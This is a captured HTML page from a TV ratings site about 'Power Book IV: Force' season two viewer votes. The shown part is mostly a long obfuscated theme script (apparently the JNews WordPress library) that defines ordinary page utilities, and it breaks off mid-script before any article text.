

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/
body_size: 109539
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 